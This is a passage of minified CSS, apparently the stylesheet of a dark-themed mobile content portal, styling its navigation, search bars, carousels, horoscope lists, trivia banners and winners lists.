li{float:none!important}.scrollableNav--variant2 .menu{display:table;padding-top:20px}.js .scrollableNav--variant2 .menu{display:block;padding-top:0}.scrollableNav--variant2 .menu .menu-item{display:table-cell}.js .scrollableNav--variant2 .menu .menu-item{display:inline-block}.scrollableNav--variant2 .menu .menu-item a img{display:none}.js .scrollableNav--variant2 .menu .menu-item a img{display:inline-block;width:63px}@media screen and (min-width:900px){.scrollableNav--variant2 .menu .menu-item a img{width:63px}}.scrollableNav--variant2 .menu .menu-item:nth-of-type(1):hover a{text-decoration:none}.scrollableNav--variant2 .menu .menu-item:nth-of-type(1):hover a span{color:#03b2b8}.search--variant1{display:block;padding:8px}.js .search--variant1{z-index:1;padding:0;position:absolute;top:0;left:0;width:100%;transform:translateY(0);transition:transform .3s ease-in;background:0 0}.js .search--variant1.active{transform:translateY(106%)}@media screen and (min-width:900px){.js .search--variant1{transform:translateY(0)}.js .search--variant1.active{transform:translateY(51px)}}.search--variant1__wrapper{display:table;table-layout:fixed;width:100%;padding:0;background:silver}.js .search--variant1__wrapper{background:0 0}.search--variant1__form{padding:0;background:#606060}.js .search--variant1__form{background:0 0}.search--variant1__input{display:table-cell;vertical-align:middle;padding:0;position:relative}.search--variant1__input input{color:#868686;font-family:Lato,sans-serif;width:100%;display:inline-block;vertical-align:middle;font-weight:300;padding:8px 36px 8px 8px;-webkit-user-modify:read-write-plaintext-only}.search--variant1__input input::-webkit-input-placeholder{color:#868686;font-style:italic}.search--variant1__input input:-moz-placeholder{color:#868686;font-style:italic}.search--variant1__input input::-moz-placeholder{color:#868686;font-style:italic}.search--variant1__input input:-ms-input-placeholder{color:#868686;font-style:italic}.search--variant1__input input:focus{border:none}.search--variant1__input input:focus::-webkit-input-placeholder{color:transparent}.search--variant1__input input:focus:-moz-placeholder{color:transparent}.search--variant1__input input:focus::-moz-placeholder{color:transparent}.search--variant1__input input:focus:-ms-input-placeholder{color:transparent}.search--variant1__input input::-ms-clear{display:none}.search--variant1__input:last-of-type{width:40px}.search--variant1__input input[type=submit]{border:0;background:#f05a1e;color:#fff;font-style:normal;padding:6px 8px}.js .search--variant1__input input{color:#868686;border:none;font-size:16px;font-style:normal;line-height:1;padding:15px}.js .search--variant1__input input::-webkit-input-placeholder{font-style:normal}.js .search--variant1__input input:-moz-placeholder{font-style:normal}.js .search--variant1__input input::-moz-placeholder{font-style:normal}.js .search--variant1__input input:-ms-input-placeholder{font-style:normal}.js .search--variant1__input input:focus{border:none}.js .search--variant1__input:last-of-type{width:50px;padding-right:10px}.js .search--variant1__input input[type=submit]{padding:6px 8px;color:#fff;font-size:14px;background:#d9d9d9;border:2px solid #cdcdcd}.js .search--variant1__input input[type=submit].active{background:#f05a1e;border:2px solid #f05a1e}.search--variant1,.search--variant1__input,.search--variant1__input input{background:#fff}.js .search--variant1__input{background:0 0}.js .search--variant1__input:last-of-type{background:#fff}.search--variant2{display:table;width:100%;border-spacing:8px;background:#fff}.js .search--variant2{position:absolute;top:0;right:0;max-width:0;overflow:hidden;transition:all .25s ease-in;display:block;border-spacing:0;padding:14px 0}.search--variant2__form{display:table;background:#d3d3d3;width:100%}.js .search--variant2__form{background:#fff}.search--variant2__input{display:table-cell;vertical-align:middle;padding:0;position:relative;background:#d3d3d3}.search--variant2__input input{color:#868686;width:100%;display:inline-block;vertical-align:middle;font-weight:300;background:#d3d3d3;-webkit-user-modify:read-write-plaintext-only}.search--variant2__input input::-webkit-input-placeholder{color:#868686;font-style:italic}.search--variant2__input input:-moz-placeholder{color:#868686;font-style:italic}.search--variant2__input input::-moz-placeholder{color:#868686;font-style:italic}.search--variant2__input input:-ms-input-placeholder{color:#868686;font-style:italic}.search--variant2__input input:focus{border:none}.search--variant2__input input:focus::-webkit-input-placeholder{color:transparent}.search--variant2__input input:focus:-moz-placeholder{color:transparent}.search--variant2__input input:focus::-moz-placeholder{color:transparent}.search--variant2__input input:focus:-ms-input-placeholder{color:transparent}.search--variant2__input input::-ms-clear{display:none}.search--variant2__input:last-of-type{width:40px;text-align:center;background:#f05a1e}.search--variant2__input:last-of-type input{display:block;width:100%;line-height:1;border:0;padding:0;margin:0;color:#fff;background:#f05a1e}.js .search--variant2__input input{background:#fff;color:#737373}.js .search--variant2__input:last-of-type{width:auto;background:#fff;padding:0 8px;border-left:1px solid silver}.js .search--variant2__closeCTA{display:table-cell;vertical-align:middle;text-align:center;width:40px;background:#fff;line-height:0}.validSubmit #Icon{stroke:#f05a1e}.siteContainer{position:relative;width:100%;z-index:2;margin:0 auto;min-height:100%;background:#141414;transition:transform .3s ease-in-out}@media screen and (min-width:900px){.siteContainer{background:#141414}}.siteContainer.active{transform:translate(270px,0);-webkit-backface-visibility:hidden;position:fixed;top:0;left:0}@media screen and (min-width:900px){.siteContainer.active{transform:translate(0,0,0)}}.siteContainer.active.fullHeight{height:100%}.siteContainer.fixed{position:fixed;top:0;left:0}@media screen and (min-width:900px){.siteContainer:before{content:'';opacity:0;transition:opacity .15s ease}}.siteContainer__content{position:relative;overflow:hidden;background:#141414}.siteContainer__content>header{box-shadow:0 10px 10px 0 rgba(0,0,0,.06)}@media screen and (min-width:900px){.siteContainer__content>header{background:#0f0f0f}}@media screen and (min-width:900px){.siteContainer__content{min-height:100%}}@media screen and (min-width:900px){.js .siteContainer__content{max-width:100%!important}}@media screen and (min-width:900px){.siteContainer__content.custom{max-width:800px}}.siteContainer__content>.textBlock--variant1{background:#e8f6ff;font-family:Nunito-Sans;padding:5px}.js .siteContainer__content>.textBlock--variant1{padding:5px;z-index:2}@media screen and (min-width:900px){.js .siteContainer__content>.textBlock--variant1,.siteContainer__content>.textBlock--variant1{padding:7px}}.siteContainer__content>.textBlock--variant1 div{display:inline-block;vertical-align:middle;color:#232323;font-size:12px;line-height:21px;letter-spacing:0}@media screen and (min-width:900px){.siteContainer__content>.textBlock--variant1 div{font-size:13px}}.siteContainer__content>.textBlock--variant1 div span{display:inline-block;vertical-align:middle;padding-left:20px;position:relative}.siteContainer__content>.textBlock--variant1 div span em{font-family:Nunito-Sans-Bold}.siteContainer__content>.textBlock--variant1 div span:before{content:"";background:url(../img/png/mask-emoji.png) no-repeat;position:absolute;display:block;width:15px;height:15px;left:0;top:3px}.siteContainer__content>.textBlock--variant1 div a{display:inline-block;color:#f05a1e;vertical-align:middle;font-family:Nunito-Sans-Bold}.siteContainer__content .featured-banner{padding-bottom:21px;background:#0f0f0f}@media screen and (min-width:900px){.siteContainer__content .featured-banner{background:#0f0f0f}}.siteContainer__content .featured-banner.desktopOnly{display:none}@media screen and (min-width:900px){.siteContainer__content .featured-banner.desktopOnly{display:block}}.siteContainer__content .featured-banner.noDesktop{display:block}@media screen and (min-width:900px){.siteContainer__content .featured-banner.noDesktop{display:none}}.siteContainer__content .featured-banner .carousel-widget--variant2{padding:10px}@media screen and (min-width:900px){.siteContainer__content .featured-banner .carousel-widget--variant2{padding:0}}.siteContainer__content .featured-banner .carousel-widget--variant2 div div div .carousel-widget--variant2__carousel .owl-stage-outer .owl-stage .owl-item div div div a .carousel-widget--variant2__imgWrapper img{border-radius:20px}@media screen and (min-width:900px){.siteContainer__content .featured-banner .carousel-widget--variant2 div div div .carousel-widget--variant2__carousel .owl-stage-outer .owl-stage .owl-item div div div a .carousel-widget--variant2__imgWrapper img{border-radius:0}}.siteContainer__content .featured-banner .carousel--variant1{margin-top:0}.js .siteContainer__content .featured-banner .carousel--variant1 .carousel--variant1__container,.siteContainer__content .featured-banner .carousel--variant1 .carousel--variant1__container{padding:0}.siteContainer__content .featured-banner .carousel--variant1 .carousel--variant1__container .carousel--variant1__imgWrapper img:nth-of-type(1){display:none}.siteContainer__content .featured-banner .carousel--variant1 .carousel--variant1__container .carousel--variant1__imgWrapper img:nth-of-type(2){display:block}@media screen and (min-width:900px){.siteContainer__content .featured-banner .carousel--variant1 .carousel--variant1__container .carousel--variant1__imgWrapper img:nth-of-type(1){display:block}.siteContainer__content .featured-banner .carousel--variant1 .carousel--variant1__container .carousel--variant1__imgWrapper img:nth-of-type(2){display:none}}.siteContainer__content .featured-banner .carousel--variant1__slide{width:100%!important}.siteContainer__content .featured-banner.games .carousel-widget--variant2 div div div .carousel-widget--variant2__carousel .owl-dots,.siteContainer__content .featured-banner.sports .carousel-widget--variant2 div div div .carousel-widget--variant2__carousel .owl-dots{left:39%}@media screen and (min-width:900px){.siteContainer__content .featured-banner.sports .carousel-widget--variant2 div div div .carousel-widget--variant2__carousel .owl-dots{left:47.4%}}@media screen and (min-width:900px){.siteContainer__content .featured-banner.games .carousel-widget--variant2 div div div .carousel-widget--variant2__carousel .owl-dots{left:47.4%}}.siteContainer__content .featured-banner.entertainment .carousel-widget--variant2 div div div .carousel-widget--variant2__carousel .owl-dots,.siteContainer__content .featured-banner.social .carousel-widget--variant2 div div div .carousel-widget--variant2__carousel .owl-dots{left:35%}@media screen and (min-width:900px){.siteContainer__content .featured-banner.entertainment .carousel-widget--variant2 div div div .carousel-widget--variant2__carousel .owl-dots{left:46.5%}}@media screen and (min-width:900px){.siteContainer__content .featured-banner.social .carousel-widget--variant2 div div div .carousel-widget--variant2__carousel .owl-dots{left:47.4%}}.siteContainer__content #pId-101,.siteContainer__content .banner--variant1{background:#141414}@media screen and (min-width:900px){.siteContainer__content .banner--variant1{padding-bottom:20px!important}.siteContainer__content .banner--variant1 img{border-radius:20px}}.siteContainer__innerWrapper{max-width:860px;margin:0 auto}.siteContainer__contentWrapper{background:#141414}@media screen and (min-width:900px){.siteContainer__contentWrapper{padding:0}}.siteContainer__contentWrapper .banner--variant1{max-width:900px;margin:0 auto}@media screen and (min-width:900px){.siteContainer__contentWrapper.terms{max-width:unset;margin:0 auto}}.siteContainer__contentWrapper.terms .article--variant1{background:#141414;margin-top:0}@media screen and (min-width:900px){.siteContainer__contentWrapper.terms .article--variant1{max-width:900px;margin:0 auto;background:#141414;padding-bottom:20px}}.siteContainer__contentWrapper.terms .article--variant1 .article--variant1__header{border-bottom:0;padding:20px 0;background:#141414}@media screen and (min-width:900px){.siteContainer__contentWrapper.terms .article--variant1 .article--variant1__header{background:#141414}}.siteContainer__contentWrapper.terms .article--variant1 .article--variant1__header h1{padding:0 15px;color:#f05a1e;font-size:13px;font-family:CellCSans-Bold}.siteContainer__contentWrapper.terms .article--variant1 .article--variant1__body{padding:0 20px 15px;color:#fff;background:#141414}@media screen and (min-width:900px){.siteContainer__contentWrapper.terms .article--variant1 .article--variant1__body{background:#141414}}.siteContainer__contentWrapper.terms .article--variant1 .article--variant1__body ol{margin:0;padding-left:20px;list-style:none;counter-reset:my-awesome-counter}.siteContainer__contentWrapper.terms .article--variant1 .article--variant1__body ol li{counter-increment:my-awesome-counter;margin:0 0 8px;position:relative;font-family:Poppins-Regular;font-size:12px;line-height:21px;color:#fff;letter-spacing:0}.siteContainer__contentWrapper.terms .article--variant1 .article--variant1__body ol li:before{content:counter(my-awesome-counter) ". ";color:#f05a1e;font-family:Poppins-Bold;font-size:12px;position:absolute;top:2px;width:auto;height:auto;left:-18px;line-height:19px}.siteContainer__contentWrapper.terms .article--variant1 .article--variant1__body li{color:#fff!important}.siteContainer__contentWrapper.terms .article--variant1 .article--variant1__body ul>li{list-style:lower-alpha}.siteContainer__contentWrapper.terms .article--variant1 .article--variant1__body ul ul li{list-style:lower-roman!important}.siteContainer__contentWrapper.terms .article--variant1 .article--variant1__body ul ul li ol li{list-style:none!important}.siteContainer__contentWrapper.terms .article--variant1 .article--variant1__footer{background:#141414}.siteContainer__contentWrapper.terms .article--variant1 .article--variant1__footer a{color:#fff}@media screen and (min-width:900px){.siteContainer__contentWrapper.terms .article--variant1 .article--variant1__footer{background:#141414}.siteContainer__contentWrapper.terms .article--variant1 .article--variant1__footer a{color:#fff}}.siteContainer__contentWrapper.archive .contentList--variant3{margin-top:8px}.siteContainer__contentWrapper.archive .contentList--variant3 .contentList--variant3__list{padding-bottom:0}@media screen and (min-width:900px){.siteContainer__contentWrapper.archive .contentList--variant3 .contentList--variant3__list{padding-bottom:8px}}.siteContainer__contentWrapper.errorPage{padding:0 8px 8px}@media screen and (min-width:900px){.siteContainer__contentWrapper.home .contentList--variant3:last-of-type .contentList--variant3__list{border-bottom:0}}.siteContainer__contentWrapper.horoscopes .contentList--variant3__textWrapper h3{display:table;width:100%;font-size:13px;margin:0;line-height:1.54;letter-spacing:.4px}.siteContainer__contentWrapper.horoscopes .contentList--variant3__textWrapper h3:before{background:url(../img/png/dot.png) 25% center no-repeat;content:'';color:#f05a1e;font-size:12px;padding-right:7px;display:table-cell;vertical-align:middle;width:6px}.siteContainer__contentWrapper.horoscopes .contentList--variant3__textWrapper h3:after{content:"SELECT";color:#f05a1e;font-size:12px;display:table-cell;vertical-align:middle;width:47px}.siteContainer__contentWrapper.customTextBlockHeading .textBlock--variant1{padding-bottom:0}.js .siteContainer__contentWrapper.customTextBlockHeading .textBlock--variant1{padding-left:30px}.siteContainer__contentWrapper.customTextBlockHeading .textBlock--variant1 h1{color:#91288c;font-size:15px;text-transform:uppercase;text-align:left;letter-spacing:.21px;font-family:Nunito-Sans-Bold,sans-serif}.js .siteContainer__contentWrapper.customTextBlockHeading2{padding-bottom:20px}.siteContainer__contentWrapper.customTextBlockHeading2 .textBlock--variant1{padding:20px}.js .siteContainer__contentWrapper.customTextBlockHeading2 .textBlock--variant1{box-shadow:0 7px 7px 0 rgba(34,34,34,.06);padding-bottom:15px}.siteContainer__contentWrapper.customTextBlockHeading2 .textBlock--variant1 h1{color:#333;font-size:15px;text-align:left;letter-spacing:.75px;font-family:Poppins-Bold,sans-serif}.siteContainer__contentWrapper.customTextBlockHeading2.purple{padding-top:30px}.siteContainer__contentWrapper.customTextBlockHeading2.purple .textBlock--variant1 h1{color:#92278f}.siteContainer__contentWrapper.customTextBlockHeading2.purple+.feeds{padding-top:20px}.siteContainer__contentWrapper.customTextBlockHeading2.pinkBG{background:#0f0f0f}.siteContainer__contentWrapper.customTextBlockHeading2.pinkBG .textBlock--variant1{background:#fff}.siteContainer__contentWrapper.triviaBanner .banner--variant1{padding:0}.siteContainer__contentWrapper.triviaBanner.padSides{padding:0 7.5px}.siteContainer__contentWrapper.winners{padding:12px 30px}.siteContainer__contentWrapper.winners .contentList--variant1{margin-top:0;background:#fff}.siteContainer__contentWrapper.winners .contentList--variant1 .contentList--variant1__list{border:0;padding:0}.siteContainer__contentWrapper.winners .contentList--variant1 .contentList--variant1__list .contentList--variant1__item{padding:0;margin-top:0;background:#fff}.siteContainer__contentWrapper.winners .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper{padding:0;background:#fff}.siteContainer__contentWrapper.winners .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__imgWrapper{padding:0}.js .siteContainer__contentWrapper.winners .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__imgWrapper{width:24px;padding-right:0}.js .siteContainer__contentWrapper.winners .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__imgWrapper img{width:30px}.siteContainer__contentWrapper.winners .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__imgWrapper img{border-radius:5px}.siteContainer__contentWrapper.winners .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__textWrapper{padding-left:12px;width:67%}.js .siteContainer__contentWrapper.winners .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__textWrapper{padding-left:12px}.siteContainer__contentWrapper.winners .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__textWrapper h3{font-size:12px;line-height:20px;font-family:Nunito-Sans-Bold,sans-serif;letter-spacing:0;display:inline;vertical-align:center;text-transform:uppercase;color:#c894c6}.siteContainer__contentWrapper.winners .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__textWrapper h3:nth-of-type(2){color:#454e55;font-family:Nunito-Sans,sans-serif;letter-spacing:0;line-height:20px;max-height:20px;overflow:hidden;display:inline;float:right;vertical-align:center;text-transform:none}.js .siteContainer__contentWrapper.winners .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper{position:relative}.siteContainer__contentWrapper.winners .contentList--variant1 .contentList--variant1__list .contentList--variant1__item:first-of-type .contentList--variant1__innerWrapper .contentList--variant1__textWrapper h3{color:#91288c}.siteContainer__contentWrapper.winners .contentList--variant1 .contentList--variant1__list .contentList--variant1__item:first-of-type .contentList--variant1__innerWrapper .contentList--variant1__textWrapper h3:nth-of-type(2){color:#454e55}.siteContainer__contentWrapper.category{padding:0 20px}@media screen and (min-width:900px){.siteContainer__contentWrapper.category{max-width:900px;margin:0 auto}}.siteContainer__contentWrapper.category.desktop .dropDownTextArea--variant1__heading h1{font-size:13px;font-weight:700;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;font-family:Poppins-Bold,sans-serif}.siteContainer__contentWrapper.category.desktop .dropDownTextArea--variant1__heading h1:after{margin-top:8px}.siteContainer__contentWrapper.category.desktop .dropDownTextArea--variant1__heading p{font-size:16px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;font-family:Poppins-Regular,sans-serif}.siteContainer__contentWrapper.category.desktop .dropDownTextArea--variant1__content li,.siteContainer__contentWrapper.category.desktop .dropDownTextArea--variant1__content p{font-size:13px;font-weight:400;font-stretch:normal;font-style:normal;line-height:20px;color:#333}.siteContainer__contentWrapper.category.desktop .dropDownTextArea--variant1__content li:first-of-type,.siteContainer__contentWrapper.category.desktop .dropDownTextArea--variant1__content p:first-of-type{padding-top:10px}.siteContainer__contentWrapper.category.desktop .dropDownTextArea--variant1__table h1,.siteContainer__contentWrapper.category.desktop .dropDownTextArea--variant1__table li,.siteContainer__contentWrapper.category.desktop .dropDownTextArea--variant1__table p{font-size:13px}.siteContainer__contentWrapper.category.desktop .dropDownTextArea--variant1__table h1:first-of-type,.siteContainer__contentWrapper.category.desktop .dropDownTextArea--variant1__table li:first-of-type,.siteContainer__contentWrapper.category.desktop .dropDownTextArea--variant1__table p:first-of-type{padding-top:10px}.siteContainer__contentWrapper.category.desktop .dropDownTextArea--variant1__table div>p{line-height:35px}.siteContainer__contentWrapper.category.desktop .feature{padding-top:0}.siteContainer__contentWrapper.category.desktop .feature .textBlock--variant1{padding:5px 0 10px;background:#fff}.siteContainer__contentWrapper.category.desktop .feature .textBlock--variant1 h1{text-align:left;font-family:Nunito-Sans-Bold,sans-serif;font-size:13.5px;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.31;letter-spacing:.81px;color:#91288c}.siteContainer__contentWrapper.category.desktop.purple .dropDownTextArea--variant1__heading h1{color:#92278f}.siteContainer__contentWrapper.category.desktop.purple .dropDownTextArea--variant1__heading h1:before{display:inline-block;content:' ';background-image:url(../img/png/chev-close-purple.png);background-size:100%;height:6px;width:10px;float:right;margin-top:8px;margin-left:15px}.siteContainer__contentWrapper.category.desktop.purple .dropDownTextArea--variant1__heading h1.active:before{background-image:url(../img/png/chev-open-purple.png);height:6.5px;width:11px}.siteContainer__contentWrapper.category.purple .siteContainer__main .feature .textBlock--variant1{padding-top:10px;padding-bottom:0}.siteContainer__contentWrapper.category.purple .siteContainer__main .feature .textBlock--variant1:nth-of-type(1) h1{font-family:Poppins-Bold,sans-serif;text-transform:uppercase;font-size:13px;text-align:center;line-height:20px;letter-spacing:.5px}.siteContainer__contentWrapper.category.purple .siteContainer__main .feature .textBlock--variant1:nth-of-type(2) h1{font-family:Poppins-Regular,sans-serif;font-size:12px;line-height:21px;letter-spacing:0}.siteContainer__contentWrapper.category.purple .siteContainer__main .feature>ul{padding-left:13px}.siteContainer__contentWrapper.category.purple .siteContainer__main .feature>ul .dropDownTextArea--variant1__heading h1{color:#92278f}.siteContainer__contentWrapper.category.purple .siteContainer__main .feature>ul li{font-size:12px;color:#333;font-family:Poppins-Regular,sans-serif;line-height:21px;letter-spacing:0;list-style:none}.siteContainer__contentWrapper.category.purple .siteContainer__main .feature>ul li:before{color:#92278f;content:"\2022";font-weight:700;display:inline-block;width:1em;margin-left:-1em;text-align:center;font-size:18px}.siteContainer__contentWrapper.scrollnav{background:#0f0f0f}.siteContainer__contentWrapper.scrollnav+.customTextBlock{text-align:center;margin-top:0;padding-top:30px;background:#0f0f0f;padding-bottom:35px}@media screen and (min-width:900px){.siteContainer__contentWrapper.scrollnav+.customTextBlock{background:#0f0f0f;padding-bottom:35px}}.siteContainer__contentWrapper.scrollnav+.customTextBlock .textBlock--variant1{text-align:center}.siteContainer__contentWrapper.scrollnav+.customTextBlock .textBlock--variant1 div{color:#6b6b6b;font-size:12px;line-height:16.5px}.siteContainer__contentWrapper.scrollnav.v2.home{margin-top:0;padding-top:20px}@media screen and (min-width:900px){.siteContainer__contentWrapper.scrollnav.v2.home{margin-top:0;padding-top:40px}}@media screen and (min-width:900px){.siteContainer__contentWrapper.scrollnav.v2.home.single{padding-bottom:35px}}@media screen and (min-width:900px){.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2{position:relative}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2:before{content:'';position:absolute;top:0;left:0;width:100%;height:1px;background:linear-gradient(to right,#0f0f0f,#525252,#0f0f0f)}}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper{margin:0;border-top:1px solid #525252;padding-top:10px}@media screen and (min-width:900px){.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper{border-top:0}}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide a{font-size:9px;font-family:Poppins-SemiBold;width:100%!important}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide a span span{font-size:9px;line-height:17px;letter-spacing:0;color:#606060}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide a:hover{text-decoration:none}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide:nth-of-type(1){margin-left:0}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide:nth-of-type(1).current-menu-item a{position:relative}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide:nth-of-type(1).current-menu-item a span span{color:#fff}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide:nth-of-type(1).current-menu-item a:before{content:"";border-top:2px solid #e94d10;position:absolute;top:-10px;left:11px;height:2px;width:40px}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide:nth-of-type(2).current-menu-item a{position:relative}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide:nth-of-type(2).current-menu-item a span span{color:#fff}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide:nth-of-type(2).current-menu-item a:before{content:"";border-top:2px solid #e94d10;position:absolute;top:-10px;left:11px;height:2px;width:40px}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide:nth-of-type(3).current-menu-item a{position:relative}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide:nth-of-type(3).current-menu-item a span span{color:#fff}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide:nth-of-type(3).current-menu-item a:before{content:"";border-top:2px solid #e94d10;position:absolute;top:-10px;left:11px;height:2px;width:40px}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide:nth-of-type(4).current-menu-item a{position:relative}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide:nth-of-type(4).current-menu-item a span span{color:#fff}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide:nth-of-type(4).current-menu-item a:before{content:"";border-top:2px solid #e94d10;position:absolute;top:-10px;left:11px;height:2px;width:40px}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide:nth-of-type(5).current-menu-item a{position:relative}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide:nth-of-type(5).current-menu-item a span span{color:#fff}.siteContainer__contentWrapper.scrollnav.v2.home .scrollableNav--variant2__wrapper .scrollableNav--variant2__slide:nth-of-type(5).current-menu-item a:before{content:"";border-top:2px solid #e94d10;position:absolute;top:-10px;height:2px;width:40px}@media screen and (min-width:900px){.siteContainer__contentWrapper.scrollnav.v2{max-width:unset;margin:0 auto}.siteContainer__contentWrapper.scrollnav.v2 .scrollableNav--variant2{max-width:1100px;margin:0 auto}}.siteContainer__contentWrapper.customTextBlock{padding:0 20px}.siteContainer__contentWrapper.customTextBlock.featuredHome{padding-bottom:35px;background:#0f0f0f}.siteContainer__contentWrapper.customTextBlock.whiteBG{background:#fff;margin-top:20px}.siteContainer__contentWrapper.customTextBlock.whiteBG .textBlock--variant1 div{color:#333;padding-top:15px;font-size:12px}.siteContainer__contentWrapper.customTextBlock.padBot{padding-bottom:10px}.siteContainer__contentWrapper.customTextBlock .textBlock--variant1{text-align:left;padding:0}.siteContainer__contentWrapper.customTextBlock .textBlock--variant1 h1{color:#fff;font-size:22px;font-family:CellCSans-Bold}@media screen and (min-width:900px){.siteContainer__contentWrapper.customTextBlock .textBlock--variant1 h1{font-size:35px}}.siteContainer__contentWrapper.customTextBlock .textBlock--variant1 div{padding-top:10px;padding-bottom:5px;color:#fff;font-size:15px;font-family:CellCSans-Bold;line-height:22px;letter-spacing:.41px}@media screen and (min-width:900px){.siteContainer__contentWrapper.customTextBlock .textBlock--variant1 div{font-size:14px;padding-top:14px}}.siteContainer__contentWrapper.customTextBlock.noPadTop .textBlock--variant1{padding-top:30px}.js .siteContainer__contentWrapper.customTextBlock.noPadTop .textBlock--variant1,.siteContainer__contentWrapper.customTextBlock.noPadTop .textBlock--variant1 div{padding-top:0}.siteContainer__contentWrapper.customTextBlock.purple .textBlock--variant1 h1{color:#92278f}.siteContainer__contentWrapper.customTextBlock.lightBlue .textBlock--variant1 h1{color:#03b2b8}.siteContainer__contentWrapper.customTextBlock.customPadding .textBlock--variant1{padding-top:15px}@media screen and (min-width:900px){.siteContainer__contentWrapper.customTextBlock.customPadding.padBot{padding-bottom:10px}}@media screen and (min-width:900px){.siteContainer__contentWrapper.customTextBlock .textBlock--variant1{max-width:900px;margin:0 auto}.siteContainer__contentWrapper.customTextBlock.carouselText{padding-left:20px;padding-right:20px}.siteContainer__contentWrapper.customTextBlock.carouselText .textBlock--variant1 div{padding-top:0}}.siteContainer__contentWrapper.carouselText{background:#141414}@media screen and (min-width:900px){.siteContainer__contentWrapper.carouselText.whiteBG{padding-top:20px}}.siteContainer__contentWrapper.carousel{padding-top:30px;background:#141414}.siteContainer__contentWrapper.carousel #news_articles{padding-bottom:20px}.siteContainer__contentWrapper.carousel+.customTextBlock{background:#141414}.siteContainer__contentWrapper.carousel .carousel--variant1{margin-top:0}.siteContainer__contentWrapper.carousel .carousel--variant1 .carousel--variant1__header{background:#fff}.siteContainer__contentWrapper.carousel .carousel--variant1 .carousel--variant1__header h2{color:#333;font-size:10px;font-family:Poppins-SemiBold;line-height:16.5px;letter-spacing:.41px;text-align:left;padding:0 20px 10px}.siteContainer__contentWrapper.carousel .carousel--variant1 .carousel--variant1__container{padding-top:20px}.js .siteContainer__contentWrapper.carousel .carousel--variant1 .carousel--variant1__container{padding-top:0;background:#fff}.js .siteContainer__contentWrapper.carousel .carousel--variant1 .carousel--variant1__container .carousel--variant1__imgWrapper img{border-radius:12px}.siteContainer__contentWrapper.carousel.customBGgrey{padding-bottom:15px}.siteContainer__contentWrapper.carousel.customBGgrey .carousel--variant1 .carousel--variant1__container{background:#f3f3f3;padding-top:20px}.js .siteContainer__contentWrapper.carousel.customBGgrey .carousel--variant1 .carousel--variant1__container{background:#f3f3f3;padding-top:0}.js .siteContainer__contentWrapper.carousel.customBGgrey .carousel--variant1 .carousel--variant1__container .carousel--variant1__textWrapper,.js .siteContainer__contentWrapper.carousel.customBGgrey .carousel--variant1 .carousel--variant1__container .carousel--variant1__textWrapper h3,.siteContainer__contentWrapper.carousel.customBGgrey .carousel--variant1 .carousel--variant1__container .carousel--variant1__imgWrapper,.siteContainer__contentWrapper.carousel.customBGgrey .carousel--variant1 .carousel--variant1__container .carousel--variant1__textWrapper,.siteContainer__contentWrapper.carousel.customBGgrey .carousel--variant1 .carousel--variant1__container .carousel--variant1__textWrapper h3,.siteContainer__contentWrapper.carousel.customBGgrey .carousel--variant1 .carousel--variant1__container .carousel--variant1__wrapper .carousel--variant1__slide{background:#f3f3f3}.js .siteContainer__contentWrapper.carousel.pinkBG .carousel--variant1__container,.siteContainer__contentWrapper.carousel.pinkBG,.siteContainer__contentWrapper.carousel.pinkBG .carousel--variant1__container,.siteContainer__contentWrapper.carousel.pinkBG .carousel--variant1__container .carousel--variant1__wrapper .carousel--variant1__slide,.siteContainer__contentWrapper.carousel.pinkBG .carousel--variant1__container .carousel--variant1__wrapper .carousel--variant1__slide 